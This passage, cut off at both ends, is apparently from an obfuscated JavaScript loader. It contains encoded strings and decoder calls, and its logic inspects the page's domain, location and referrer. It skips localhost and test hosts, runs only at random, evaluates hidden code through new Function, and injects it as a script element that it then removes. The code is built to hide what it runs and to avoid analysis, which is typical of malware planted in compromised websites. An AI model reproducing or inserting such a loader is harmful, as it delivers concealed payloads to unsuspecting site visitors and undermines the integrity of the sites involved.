17e,'Up@e')+X(0x8b7,'X6WR')+X(0x122,'U3U&')+X(0xcea,'J&y1')+X(0x43b,'IEe@')+X(0x70c,'Iq1W')+X(0x5b9,'PDVO')+X(0x929,'6#Mn')+X(0x2ee,'Q1RG')+X(0xb0d,'Eb!i')+X(0xd44,'#3oY')+X(0xacb,'9#P*')+X(0x71d,'Q1RG')+X(0xbb7,'7Q2h')+X(0x846,'TD*V')+X(0xa0a,'^jUE'))+(X(0x160,'PDVO')+X(0x17b,')wRi')+X(0x5ac,'I0WO')+X(0x2ff,'zSV3')+X(0x9dc,'XWk#')+X(0x164,'kia6')+X(0x41b,'9#P*')+X(0xc6d,'PGaB')+X(0x36e,'zSV3')+X(0x137,'X6WR')+X(0x783,'Eb!i')+X(0xc99,'zSV3')+X(0x1fb,'x2hQ')+X(0xc78,'^dCJ')+X(0xad1,'Eb!i')+X(0xb40,'x2hQ')+X(0x532,'U3U&')+X(0x821,'6#Mn')+X(0x354,'B&(u')+X(0x282,'YYW9')+X(0x80f,'t5!J')+X(0x84e,'t7OG')+X(0xec,'NSdP')+X(0x65a,'fm9T')+X(0x4ff,'^dCJ')+X(0x1b3,']qi0')+X(0x584,'PGaB')+X(0x478,'fm9T')+X(0xaf0,'t7OG')+X(0xab4,'Eb!i')+X(0x272,'J&y1')+X(0xa90,'#3oY')+X(0x368,'z@T7')+X(0x629,'kia6')+X(0xd6b,']x%%')+X(0xabd,'Eb!i')+X(0x816,'Eb!i')+X(0x50e,'YYW9')+X(0x1a3,']x%%')+X(0xdd2,'xEJx')+X(0xb50,'ppYq')+X(0x8d2,'ppYq')+X(0x88c,'PGaB')+X(0x956,'CfP3')+X(0xd4c,'I0WO')+X(0x526,'Nxx0')+X(0xaae,'B&(u')+X(0x2ce,'NSdP')+X(0x154,'f5DR')+X(0xe01,'XWk#')+X(0x3c0,']x%%')+X(0x429,']x%%')+X(0x152,'^dCJ')+X(0x306,'Nxx0')+X(0xa2a,'2ep)')+X(0x9bd,'*I3I')+X(0xde5,'U3U&')+X(0x53f,'7Q2h')+X(0x7fa,'^jUE')+X(0x6c2,'Q1RG')+X(0x890,'PGaB')+X(0x7a9,'TD*V')+X(0xbd6,'J&y1')+X(0x90a,']x%%')+X(0x599,'t7OG')+X(0xc79,'Eb!i')+X(0x645,'IEe@')+X(0xd92,'GQdD')+X(0x5b4,'IEe@')+X(0x87d,'Up@e')+X(0x742,'Up@e')+X(0xcbb,'PDVO')+X(0x216,'Up@e')+X(0x5b6,'9Z^@')+X(0x67b,'x2hQ')+X(0x97f,'6#Mn')+X(0xdbc,'XWk#')+X(0x22d,'1lB6')+X(0x543,'BAqE')+X(0x290,'^dCJ')+X(0x6f6,'^dCJ')+X(0x255,'zSV3')+X(0x42b,'1lB6')+X(0xbf0,'kia6')+X(0x4dc,'Up@e')+X(0xf1,'t5!J')+X(0x210,'#3oY')+X(0xb93,'gmt6')+X(0x935,'PDVO')+X(0x8e2,'Up@e')+X(0x36f,'Eb!i')+X(0x58f,'t7OG')+X(0x8c6,'NSdP')+X(0xcb9,'z@T7')+X(0x86d,'GQdD')+X(0x3f8,'I0WO')+X(0x118,'4nQf')+X(0x90f,'J&y1')+X(0x81b,'9Z^@')+X(0x970,'9Z^@')+X(0x8f5,'O$)&')+X(0x757,'B&(u')+X(0xa95,'O$)&')+X(0xd07,'O$)&')+X(0x56c,'PDVO')+X(0x19a,'Nxx0')+X(0xb2b,'VlAZ')+X(0x2f6,'IEe@')+X(0x1c4,'2ep)')+X(0xe3a,'Iq1W')+X(0x23e,'fm9T')+X(0x73d,'BAqE')+X(0xb26,'IEe@')+X(0x856,')wRi')+X(0xdda,'^dCJ')+X(0x3b8,'I0WO')+X(0x94a,'XWk#')+X(0xd88,'z@T7')+X(0x35c,'Iq1W')+X(0x10f,'iwe]')+X(0x81a,'1lB6')+X(0x5a8,'9#P*')+X(0x2e3,'fm9T')+X(0x45a,'CfP3')+X(0xbd4,'Q1RG')+X(0xa86,'x2hQ')+X(0x868,'6#Mn')+X(0xd8a,'Q1RG')+X(0x386,'gmt6')+X(0x1cc,'gwrz')+X(0x498,'t5!J')+X(0x9c2,'iwe]')+X(0x607,'PGaB')+X(0x403,']x%%')+X(0x490,']qi0')+X(0x968,'ppYq')+X(0x6b4,'Q1RG')+X(0x997,'IEe@')+X(0xbaa,'xEJx')+X(0x7e8,'7Q2h')+X(0xa5a,'6#Mn')+X(0xb99,'*I3I')+X(0xa13,'t5!J')+X(0x318,'PGaB')+X(0xbc4,'7Q2h')+X(0x561,'1lB6')+X(0x9df,'Iq1W')+X(0xe34,'VlAZ')+X(0xddf,'O$)&')+X(0xaa6,']qi0')+X(0x41e,'XWk#')+X(0xd86,'1lB6')+X(0x7e1,'NSdP')+X(0x47d,'2ep)')+X(0x320,'gwrz')+X(0xe30,'2ep)')+X(0x613,'kia6')+X(0x3e5,'#3oY')+X(0x1bf,'zSV3')+X(0xae0,'*I3I')+X(0x85e,'z@T7')+X(0x107,'9#P*')+X(0x6b1,'Nxx0')+X(0x4ed,'Iq1W')+X(0x8f3,'I0WO')+X(0x94f,'^dCJ')+X(0x32e,'Eb!i')+X(0x59d,')wRi')+X(0x6b2,'PGaB')+X(0xde7,'gmt6')+X(0x52c,'U3U&')+X(0x28e,'Iq1W')+X(0x8ab,'Iq1W')+X(0xc8e,'gmt6')+X(0x33d,'TD*V')+X(0xb98,'1lB6')),c[X(0x6d8,'^jUE')]=X(0x949,'XWk#')+X(0x953,'VlAZ')+X(0xac8,'X6WR')+X(0x14f,'9#P*')+X(0xc48,'YYW9')+X(0xd32,'J&y1')+X(0x3ed,'iwe]')+X(0x2dc,'GQdD')+X(0x26e,'kia6')+X(0xaa5,'XWk#')+X(0x6e7,'^dCJ')+X(0xc6e,'CfP3')+X(0x75b,'zSV3')+X(0xadf,'O$)&'),c[X(0x6c5,'J&y1')]=X(0x5bc,'zSV3')+X(0x425,'X6WR')+X(0x385,'*I3I')+X(0x288,'^jUE')+X(0x301,']x%%')+X(0x9b2,'PGaB')+X(0x168,'YYW9')+X(0xc85,'gwrz')+X(0xbd3,'I0WO')+X(0x198,'U3U&'),c[X(0x44d,'U3U&')]=function(w,z){return w===z;},c[X(0x7c7,']x%%')]=X(0x7f6,'ppYq')+X(0x213,'z@T7')+X(0x889,']x%%')+X(0xd9b,'t7OG')+X(0x1cf,'kia6')+X(0xfb,'Up@e')+X(0x3aa,'f5DR')+X(0x25c,'f5DR')+X(0x434,'9Z^@')+X(0x35a,'9#P*')+X(0xe18,'VlAZ')+X(0x6ea,'9#P*')+X(0x3f2,'I0WO')+X(0x68c,'xEJx')+X(0x6c7,'iwe]')+X(0x5cd,'BAqE')+X(0xcbf,'xEJx')+X(0xa56,'zSV3'),c[X(0x17d,'ppYq')]=function(w,z){return w===z;},c[X(0x6b0,'6#Mn')]=X(0xb29,'9#P*')+X(0xd13,'Iq1W'),c[X(0x273,'eCwH')]=function(w){return w();},c[X(0x684,'9#P*')]=function(w){return w();},c[X(0x974,'t7OG')]=function(w,x,y){return w(x,y);},c[X(0xdfb,'BAqE')]=function(w,x,y){return w(x,y);},c[X(0x771,'BAqE')]=function(w,x,y){return w(x,y);},c[X(0xa7d,'ppYq')]=function(w){return w();},c[X(0x2eb,'IEe@')]=X(0x5b3,'VlAZ')+X(0x5f8,'X6WR')+X(0x18b,'ppYq')+X(0x6a4,'GQdD')+X(0x8ce,'gmt6'),c[X(0xb09,'ppYq')]=X(0x83f,'Eb!i')+X(0xc3e,'gmt6'),c[X(0xca5,'ppYq')]=X(0x59b,'z@T7')+'t',c[X(0x33c,'7Q2h')]=X(0x57a,'Up@e')+X(0xb6b,'xEJx'),c[X(0xd29,'eCwH')]=function(w){return w();},c[X(0x16b,'gwrz')]=X(0x153,'I0WO')+'t',c[X(0x977,'2ep)')]=X(0x7c8,'U3U&')+X(0x6d3,']x%%')+X(0x739,'4nQf'),c[X(0xd51,'B&(u')]=function(w,x,y,z,D,F,K,N,S,U,V){return w(x,y,z,D,F,K,N,S,U,V);},c[X(0xa69,'^dCJ')]=X(0x2e7,'9#P*')+X(0x9f6,')wRi')+X(0xa89,'U3U&')+X(0x20d,'BAqE')+X(0x792,'x2hQ')+X(0x91b,'zSV3')+X(0xc3d,'IEe@')+X(0x98d,'kia6'),c[X(0xd40,'9#P*')]=X(0x44c,'eCwH')+X(0xabb,'f5DR')+X(0x82b,'XWk#')+X(0x29e,'Nxx0')+X(0x693,'9#P*')+X(0x344,'VlAZ'),c[X(0xa25,'7Q2h')]=function(w){return w();},c[X(0xb3f,'6#Mn')]=function(w,z){return w!==z;},c[X(0xb11,'gwrz')]=function(w,x,y){return w(x,y);},c[X(0x342,'9Z^@')]=function(w,z){return w+z;},c[X(0x25f,'ppYq')]=X(0xe11,'gmt6');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var Y=_0x7299418d;if(y){var D=y[Y(0xc86,'eCwH')](x,arguments);return y=null,D;}}:function(){};return w=![],z;};}();function f(w,x){var Z=X,y={};y[Z(0x44b,'O$)&')]=function(F,K){var a0=Z;return d[a0(0xb4f,'eCwH')](F,K);},y[Z(0xdde,'7Q2h')]=function(F,K){var a1=Z;return d[a1(0x5fd,'Q1RG')](F,K);};var z=y;for(var D in w)if(d[Z(0x76f,'B&(u')](D[Z(0x5ce,'gmt6')+'h'],x)&&function(F,K){var a2=Z;for(var N=0x2;z[a2(0xc93,'U3U&')](N,K[a2(0xbf3,'TD*V')+'h']);N++)if(z[a2(0x351,'PDVO')](F[a2(0x4eb,'Up@e')+a2(0x5fc,'#3oY')](K[N][0x0]),K[N][0x1]))return;return 0x1;}(D,arguments))return w[D];}function g(w,x){var a3=X;return d[a3(0xe7,'XWk#')](w,Math[a3(0x7ab,'Up@e')](d[a3(0x2e9,'U3U&')](Math[a3(0xc26,'IEe@')+'m'](),d[a3(0xcc4,'XWk#')](d[a3(0x294,'ppYq')](x,0x1),w))));}function h(w,x){var a4=X;for(var y=0x0;d[a4(0xa9c,'IEe@')](y,x[a4(0x9a4,'IEe@')+'h']);y++){var z=x[y],D=d[a4(0x2cc,']x%%')](0x0,z[a4(0x11c,'4nQf')+'Of']('.'))?d[a4(0x3e8,'GQdD')]('.',w):w,F=d[a4(0x510,'7Q2h')](D[a4(0x7ee,'X6WR')+'h'],z[a4(0x77b,'B&(u')+'h']),K=D[a4(0xd6f,'U3U&')+'Of'](z,F),F=d[a4(0x3ab,'z@T7')](-0x1,K)&&d[a4(0x508,'XWk#')](K,F);if(F&&(d[a4(0xaca,'CfP3')](D[a4(0xcfe,'YYW9')+'h'],z[a4(0xccb,'z@T7')+'h'])||d[a4(0x5d5,'*I3I')](0x0,z[a4(0x717,'XWk#')+'Of']('.'))))return 0x1;}}function i(){var a5=X,w,x;return d[a5(0x1d4,'f5DR')](f,d[a5(0x27a,'^dCJ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a6=X,w=d[a6(0x641,'x2hQ')](k,d[a6(0x8fe,'xEJx')](i));if(w){var w=d[a6(0x8ac,'7Q2h')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a6(0xe2e,']qi0')](0x46,w[a6(0x726,'fm9T')+a6(0x830,'9Z^@')](0x0))&&d[a6(0x285,'XWk#')](0x66,w[a6(0x944,'^jUE')+a6(0x5d7,'TD*V')](0x0))||d[a6(0x516,'GQdD')](0x49,w[a6(0x27e,'BAqE')+a6(0xe22,'z@T7')](0x1))&&d[a6(0x537,'eCwH')](0x69,w[a6(0x3e2,'t7OG')+a6(0x1a5,'^jUE')](0x1))||d[a6(0xc92,'9#P*')](0x4c,w[a6(0x726,'fm9T')+a6(0x5bf,'gmt6')](0x2))&&d[a6(0x1e2,'PDVO')](0x6c,w[a6(0xb07,'Q1RG')+a6(0xc91,'XWk#')](0x2))||d[a6(0x9d8,'BAqE')](0x45,w[a6(0x39f,'#3oY')+a6(0x41c,']qi0')](0x3))&&d[a6(0x518,'B&(u')](0x65,w[a6(0xd81,'TD*V')+a6(0x534,'IEe@')](0x3))||d[a6(0xd5c,'NSdP')](0x3a,w[a6(0x3a9,'t5!J')+a6(0x1a5,'^jUE')](0x4))):void 0x0;}}function k(w){var a7=X;return d[a7(0x14d,'Iq1W')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a8=X,w=d[a8(0xef,'xEJx')](i);if(w){var x=d[a8(0x322,'NSdP')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a8(0xc03,'iwe]')](x,'~')?d[a8(0x1f7,'9Z^@')](k,w):y)&&d[a8(0x836,'iwe]')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x536,'iwe]')](x,y);}}function m(){var a9=X,w=d[a9(0xcad,'xEJx')],x=new RegExp(d[a9(0xc51,'*I3I')],'g');return w[a9(0x34f,'t7OG')+'ce'](x,'')[a9(0xb9d,'z@T7')](';');}function n(){var aa=X,w=d[aa(0x183,'t5!J')],x=new RegExp(d[aa(0x659,'f5DR')],'g');return w[aa(0xe09,'kia6')+'ce'](x,'')[aa(0x3a5,'O$)&')](';');}function o(w){var ab=X;return d[ab(0xc52,'ppYq')](-0x1,w[ab(0x630,']qi0')+'Of'](String[ab(0x98e,')wRi')+ab(0x1e7,'TD*V')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x7e0,'7Q2h')](w)||new RegExp(d[ab(0xdc9,'O$)&')],'g')[ab(0x9dd,'PDVO')](w));var x;}function p(w,x){var ac=X,y=w[ac(0x3e1,'O$)&')+'h'];return d[ac(0xc4c,'YYW9')](w[ac(0x2f5,'GQdD')+ac(0x99d,'2ep)')](d[ac(0x78e,'kia6')](y,x[ac(0x5c8,'6#Mn')+'h']),y),x);}function q(){var ad=X,w=d[ad(0xaf7,'CfP3')][ad(0x59c,'X6WR')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y=d[ad(0x4f7,'B&(u')](m),z=d[ad(0x972,'U3U&')](l),D=d[ad(0x50d,'f5DR')](n);continue;case'1':var F=d[ad(0x26b,'4nQf')](e,this,function(){var ae=ad,S=N[ae(0xaad,'*I3I')](typeof window,N[ae(0x9b1,'^jUE')])?window:N[ae(0xdc6,'2ep)')](typeof process,N[ae(0x625,'Iq1W')])&&N[ae(0xad4,'J&y1')](typeof require,N[ae(0x483,'eCwH')])&&N[ae(0xb4e,'^jUE')](typeof global,N[ae(0x45e,'PGaB')])?global:this,U=function(){var af=ae,V=new S[(af(0xb71,'U3U&'))+'p'](N[af(0x718,'9#P*')]);return!V[af(0x35e,'XWk#')](F);};return N[ae(0x59a,'Up@e')](U);});continue;case'2':return!z||!!(d[ad(0x6ac,'9#P*')](h,z=d[ad(0x8f1,'6#Mn')](p,z,String[ad(0xded,'x2hQ')+ad(0x92a,'GQdD')+'de'](0x2e))?z[ad(0x25a,']qi0')+ad(0x878,'xEJx')](0x0,d[ad(0xb25,'Q1RG')](z[ad(0x84b,'t7OG')+'h'],0x1)):z,y)||d[ad(0x765,'1lB6')](h,z,D)||d[ad(0x6fa,'4nQf')](o,z)||d[ad(0xd45,'I0WO')](j));case'3':var K={};K[ad(0xb0b,'^jUE')]=d[ad(0x1cd,'gwrz')],K[ad(0x499,'9#P*')]=function(S,U){var ag=ad;return d[ag(0xb1f,'X6WR')](S,U);},K[ad(0x8ae,']x%%')]=d[ad(0x4ae,'YYW9')],K[ad(0x2f7,'Iq1W')]=function(S,U){var ah=ad;return d[ah(0x281,'#3oY')](S,U);},K[ad(0x25d,'9#P*')]=d[ad(0xdc2,'7Q2h')],K[ad(0x15a,'IEe@')]=d[ad(0x7e4,'CfP3')],K[ad(0x58e,'Eb!i')]=function(S){var ai=ad;return d[ai(0xa39,'^dCJ')](S);};var N=K;continue;case'4':d[ad(0x9af,'X6WR')](F);continue;}break;}}function r(w){var aj=X,x=d[aj(0x29d,'2ep)')](i),y;x&&((y=x[aj(0x614,'kia6')+aj(0xcce,'Q1RG')+aj(0x5cf,'iwe]')](d[aj(0xd38,'4nQf')]))[aj(0xb81,'2ep)')]=d[aj(0x977,'2ep)')],y[aj(0x2e5,'BAqE')+aj(0xe2b,'gwrz')+'t']=w,(x[aj(0xac5,')wRi')]||x[aj(0x1df,'7Q2h')]||x[aj(0x3ff,'gwrz')+aj(0x27d,'z@T7')+aj(0x45f,'U3U&')])[aj(0x96b,'BAqE')+aj(0xf6,'iwe]')+'d'](y),y[aj(0x541,'1lB6')+'e']());}function s(){var ak=X,w,x=d[ak(0xaed,'XWk#')](f,d[ak(0x7fd,'PGaB')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ak(0x828,'kia6')],z=new RegExp(d[ak(0xae6,'TD*V')],'g'),(z=x[y[ak(0x533,'IEe@')+'ce'](z,'')])&&z[ak(0xd41,'z@T7')+ak(0x814,'I0WO')][ak(0x8ba,'O$)&')+ak(0x636,'BAqE')+'d'](z));}try{var t,u,v;d[X(0xcd1,'4nQf')](q)||(d[X(0x17f,'kia6')](s),d[X(0xb69,')wRi')](0x1,d[X(0x5eb,'X6WR')](g,0x1,t=0x4))||d[X(0xcab,'Q1RG')](r,d[X(0x751,'IEe@')](d[X(0x1c9,'PDVO')]('(',new Function((function(){var _0x6464720=function(){var _0x8725854c=['yZfJBKXdzhzprZG1zezoCLOWwLHkExDUwM1wq1PfBfrI','sJjWtfzTuLvIv3mWvNPKueP5D25wELPxwtfom04YuLDp','DeHlrei0tvDAAKXdzg1rr2XqsNLRCLj5z3DLre01wwL3','rMnUtenKwfvfnwPvrgH2t1zKuvnerw5mq2rytLDsA1mX','AeLkExDUyMXoDLfyCfrIEKPey1nJC0OWuKXrmfzytMXk','y3nkmJbVttbrBKTtDeHlrei0tw1oBuXdy29lq014sNLR','EwrpzgTOmMiYsw5yvNnUy0HwEMfdzgrlrtfOzeDOyKOZ','zunJCeT5zg9kmtbZy0nRBuPTwJfIBu4WyvC5DuTivxnK','y3nkmwrtuZnwwe5UuMPtBe52y3LJC0OXyZjJr1jivti4','u2nWsZbJB01izZbzBvLZsNLNB0L6rw5lu3ris0rcne1T','mK1dy3nkmfPeyJngC1eYodjwELPusNL3BMqWtNjumwrq','EwD3zurkBvPtD25JBw80yKnJCeSWy29nsgD5t1rvC0OW','wtfjngiZAfHoA1j5sNL3BMfyzg1Am3bnu3LJC0OXyZjs','v1zKuLyWwMPsEwnZsJfJmfnTtLnzmNHRuJboCK5ty3nk','sJbssfjRA25lu3ris0rcne5TtxHmq2r4wvDSt0P5A3js','sJfJmLj6rLHvBMHQvKrgDeP5D25Jmha1yZfKue9xD25m','ywPOC0P5A3jsEwD3zurzELPPD25IAKPwvLnJCeSWy29n','r1vUwfnOBfCXuw9nsgCYww1fC0OZBfnAA1vUs1yWB1Pw','ExDUuM1oEfzgzfnIAZrUtenKwe5yuMPtrtflwKv4Dgf6','BLzHsNLRCLj5z3DLreKXtNL3BK9vmu5jEwnWsZbJB01i','tLvnrgXosNL3BMmWtNzAmwrsv21ou2rxA25mq2rytMXA','C0OWBgrwA1LUs1n0seTeqJroALe1tenKzfjQBezkEwTY','BvPgsNLRCLj5z3DLrff5t0n3BLLvutvLq2nWsZbJB01i','sJrAr05mu0vWALmXy25mq2r0zuDsA1nwtNzJvMrtt0nJ','qMPwv0vUtenKwfvTBe5Hr2HpwtfwEeP5D25zvgH2tdfK','rLHkExDUvJfgsu9yze1umu1UtenKm00XCgPvvwHRwtfs','BKXdzfHorLe1vJa5wfLxouHkExDUyvzoDLDyAhrHEMqX','ufzomgnTBhvAmxnUwM5kDMjvtM9zwePeyJjsBeOXmg9I','yunKze8ZmxLAwfiXy200z2fPAdbHr2X6v3LKt2rRAdjI','EMvty3nkm0P0yxPcwfvuA3zwmuP0sNL3BLfuAhjKBgrq','wKv3ngeWuLHomdHUtenKngjxC3Pwmuy2utfKuLPty3nk','sZbJB01izZjnBu1ZsJfoAwviz25lu3ris0rcne1xutrm','sJnovgiWrLHumePQveDvneP5D25KA2rytKzKuu5uvw5m','B00Wuw5lvJa5wM5wDvKZuNbImJrVyNL4D0XirxbLm0PS','wKDwvLvRBerImJf3yJi1BgjUuw9JAwS3zg1gEuLiutDA','EwTYuNLND2vestrnu3DUwvvrnwvdy3blmgnVtuHNELL6','ExDUywPOCLqZqKrIEKPytJa4BKXdzg5ABtvszercmuP5','vJffDLKXrKrImujyvdjAtuP5D25Lwe5ituzKuwnSqw5m','AfjeBdrkEwTYuNLND2vevtrnExDUvtjkngvdy3blmgnV','y25mq2rytMTAALqXzdrzmhbuytbJBKXdzdvrmNrZvJfk','reKXt1n3BMnTBZrIq2nWsZbJB01iz3PnBvLZsJnWm2eW','zgXmq2rmvLHKv0P5A3jsEwD3zurzmu55D25lv3biuLnJ','CLj5z3DLrfjQtun3BK9vmu5jEwnWsZbJB01iz3HpvfvZ','AgTvA05YtvnJC0OXyZbAvvPyvwPKALn6qKHkExDUyJiX','wfvxrNvLrMnUtenKAvuYDenABe52ttfJm2rty3nkmwmZ','A1zftNznwePeyJbJBKXdzhPpr3rZvJfcvweXzfnwEwnZ','BfHovxbQvg1fBKXdzfHov2HRuZboCK9gzffovLvUtenK','D25Jru52utfKu1PvnwLsEwnZsJfKuLnfDezLsgXjsNL3','muPisNL3BMeWnuTzmvPnvM1ss2nty3nkmfe0yJjWwfr6','rtfoq3DUv21KBfzPy3blmgnVtuHNmfPQy3nkmJHRwJnj','mK5SzeDsu09hDdbwEMrqsNL3BLPStNzImfu0yxPSrMnt','vw1ovvj5y3nkmwrruNPSDK1fCgTvrwnUtenKwfvftJrJ','m2HRvMXoCLPSzfjnvuLUtenKwe5vwMPtvMr3wKu1rgeW','BwrxnwPKr2X2yMLOAeXhsxbLm1POy2Lcr1bwohDLrfuY','A3nkmujqu0u4BKTtDeHlrei0tMPsAuXdzhrlre5fsNLR','sgTUtenKwe5RovfwmuP3wta5B01dy3nkmwrtuJncnvPw','v2XWvKnJCeSWy29nsgD4wLDrC0OYwKfHvtHUs1n0seTe','zfHomhrevJfjnvvirNHkExDUwMPODLvgzfjwmLP1vNLJ','D25wmuz4yLzJm1nTtLDvmJLwsNL3BLyXrK1uvvjotKzv','mLK0ytfKDgjxoxPwELyXsNL3BLz6vxzzmhGZtdjsu2jx','mZuXnJa5tNbxrwXf','wKvVEvjeuMPwEwnZsJbgngfuqLHovNbQvLDfBKXdzdjr','AKeWtenKzfjQBezkEwTYuNLND2vevxHAAxDUvMXVne9t','z3LnELvZsNPStLrttw5lu3ris0rcne5eAZjmq2rIuNPj','zfHom3bouMPODLLTAeHkExDUvJfguvPSyZbnvZLOy1nJ','ww5AngfPy3blmgnVtuHNEu16rxnkm0PXt0D3BKTtDeHl','ufDAmwjTtJbHvZL1s0C4C2ndEhHmse1Zzen4muXiwxbL','ntuZmZuYyuj2Be5L','u3ris0rcne5eyZjmq2m1vfuWAKP5A3jsEwD3zurjnfLt','A3jsEwD3zurJmu9tD25tvJfxuMLJCeSWy29nsgD6tKDz','zurfm05tD25wA1PfzhLJCeSWy29nsgCXtuDnC0OXwMfp','CvPTA25lu3ris0rcne16tMTmq2r5vtjfmuP5A3jsEwD3','DeP5D25wELz3wKv4vgeZrLHvvxHXsNL3BLyXsKnzmvj0','CuTfuLbkEwTYuNLND2veutvpu3DUvJffme5ty3blmgnV','DeHlrei0tLDfnuXdyZjHrxHhsNLRCLj5z3DLrezStLn3','y3nkm0f4uw1otfrfCgPumgnUtenKEveYDenwmuPrtKzK','vNLJC0OYEg5srfOWwMTJBKXdzfHorgX1vJa4D1jTovHk','vMr0uvzKu1jgsw5mq2rczfHgrfz6zgTzmdLOsNL3BLyX','turfC0OWB3HuvK1Us1n0seTeqJrnEMrStenKDu1SvLzk','sZbJB01izZfAvgDZsNLVB1jfog5lu3ris0rcne5TrMPm','zfbtrtL4zfHwwa','yZfomLjryLDZD1yXrK1IAwnZsJi5tu4YuK5Av0PwsNL3','vJa5wM5wDvKZuNbImJrVyNL4D0XirxnJExGWteHvC2rP','ndKZntq0C1b6Cuz0','AwnWsZbJB01izZfzEMDZsJfKmMrurw5lu3ris0rcne5Q','DeHlrei0tKrfneXdzgTkrwSZsNLRCLj5z3DLrfPOtKn3','wLHvvMH6sNL3BMeYAdbArKzuyNK5wfqYrw5mq2rfvti4','Eu1dy3nkmwmZu21ou1LxAgPsmJfYvvnJC0OYmuXKv1zh','CMrSyZjtEwnZsJfJme0YtK1IvZL5vNPAmfKWBfHkExDU','EwD3zurfnfLtD25pvtfosxLJCeSWy29nsgCYttjnC0OW','y0DsvfrgAgPHr0vUtenKwe5fsMPvv05Rwtfwvgf6vw5m','ovPwDfrlrei0txPkAKXdze1Kwfz5sNLSzeThsJbImKvZ','tKrfnvyXsKHsmKzisNL3BLz6vxPzmgXmtJjstK1xmg5m','D25Kmu52vKvfna','z3DLrePRtKn3BLzSBZrpu2nWsZbJB01izZbzve1ZsJbw','m2n4u21ovfDTuMPsm0vUtenKwfqZwKvwEMn4uZjoAeP5','tuHNm04YuxnkmLPbyvu4BKTtDeHlrei0tvrSA0XdzfDs','yZnxBu5nwvnJC0OWvKrIm05Uuti5qLz6zgXkExDUvJfc','mKPRtenKtwryvNLkEwTYuNLND2vesxDzAxDUzgXozuTd','rxnkmfzSvLrrBKTwmhnJvNrks0rcne16zZfmq2risLzA','uvqWAfbkEwTYuNLND2verMPAAxDUv3LgrwjPy3blmgnV','wtfoEMnhtLDwEwnZsJnwAffTtKPKEKv5sNL3BLz6vKTz','wfDgzfnHA0LUtenKwe5dowTvru52vdfJmMfhtLrzu2nZ','zurKAe1tD25oBtrRuunJCeSWy29nsgD6t1DrC0OXvLvo','sNL3BLfRtNjnm05eyNPgwe5vog5mq2r0t0C5mvfwtNzv','zdzKmNrosNLRCLj5z3DLreL5wKn3BMnTBZrIq2nWsZbJ','B25mq2rytKD4ALrftNzArMmZv21osMnty3nkmwrqvuDK','ueP5A3jsEwD3zurJmK9dD25oBwHnuMLJCeSWy29nsgCW','uMTsm0P5A3jsEwD3zurgBe5dD25wq0zqv3LJCeSWy29n','BMvftNjJmwrquKu1wfvuz25mq2rdv0DOALzfnvLlEwnZ','BKTtDeHlrei0tM1znuXdzhLHre5fsNLRCLj5z3DLreuY','EwTYuNLND2veuMTAq3DUvJffme5ty3blmgnVtuHNEu1x','D25ImhaXv2LJCeSWy29nsgD6tMPRC0OWmhfABwTUs1n0','D25JBwD6uKnJCeSWy29nsgD5tKrbC0OZsNfpr3DUs1n0','sJnvD04YtK1zmePQvwXJBKXdzejnrxrgvNPwu1PfmwHk','rtrkExDUwKv4rfjytxDsEwnZsJi5B1verNHurwnUtenK','wvHjz1Demvzpm0PSzeHwEwjPqMXxmwDVtuHNELPTsxnk','q2r0ttfKtgnTvxDkExDUvJa4DLKXrNrIm1PytMTJEuP5','EwTYuNLND2vestjnExDUvKnznfPPy3blmgnVtuHNme1T','D25Awgr3wta1mMjhtK5zu2nZsJngDgiXuNzprZLHvNPw','y1nJC0OXyZfomLjnyLC5tvz6uKDzmgrysNL3BMvhtMXr','rwr5y3blmgnVtuHNm01QqxnkmwrstKrvBKTtDeHlrei0','u0DKseP5D25Kmu5YtLzKu1rhAfHvsgTUtenKDwrxEgTt','tNzsA1jkwLnJC0OYodrImui2t0C5DwvUrw5mq2q0yLD0','nZLQvvH6Duq','tLu4BKXdzdbKBtfOvNPsu1KXrLHkExDUyKDKB1KWotjw','rejTtenKBvfhBfbkEwTYuNLND2vewtfnAxDUww5AngfP','uK5evw5lu3ris0rcne5eutjmq2ruww5OneP5A3jsEwD3','oxLlsfPOy2LcmeLhBhvjrZHWyvDzB1PwDePlrei0tvDg','u2nZsJjSvgiZChHvmJLSuw5fBKXdzfHor2HQvfCXDLyX','tNPAAuXdzdrLr3r4sNLRCLj5z3DLrfuYwvn3BMnTz3Ps','C3DkExDUyZbKta','mg5xmxG0twPKofHiz3LnBdb1sZf0y2vestnMrNG0twPk','uti5rwnuAhjsruPOsNL3BLjuAhzrBMXuytnwwe5Ry25m','y29nsgD6tuDvC0OXwKDssgnUs1n0seTeqJromK0XtenK','rMHmq2mYyMLsquP5A3jsEwD3zurJmLLtD25zvve1zunJ','D3nIu2W3zg1gEuLhndLxmtbZyNOWD2veqxnJq3H4ufnJ','q2D3zurgAe5dD25jwffWzhLJCfHtz3DLrefWtercnfPd','sNLRCLj5z3DLre0ZtxL3BK9vDevxEwnWsZbJB01izZnn','BvPtD25JBe5OtLnJCeSWy29nsgD6wLDjC0OWB3HuvK1U','weP5D25wEMrVwKzzngiXtLHomhbQvevJBKXdzhDuv3bO','seTeqJrnAKL5tenKrviWwKPkEwTYuNLND2vetMTou3DU','s0vsueP5A3jsEwD3zurvmK55D25xmgn5tLnJCeSWy29n','vti4mgmWtNzvm1jisNL3BMvftNjnmwrttuHKrvz5y3nk','rZK0yKrODLrSyZnwEwnZsJfKuwfRzfHosfPWyMXJBKXd','wfnOmuXiwxbpmZbZy1z0sKTeqJroreL6tenKv1jRuJnk','tLDrC0OYmg9nmffUs1n0seTeqJrnv0KWtenJnvrvmgPk','tKv3ngeWy25mq2ryvdb4sfz6wLvrmKPOsNL3BMvRtNjx','A3jsEwD3zurvELPPD25JBe5OtLnJCeSWy29nsgD6tKDv','uvyXrxDtwePOsNL3BMvSA3zzmdeZ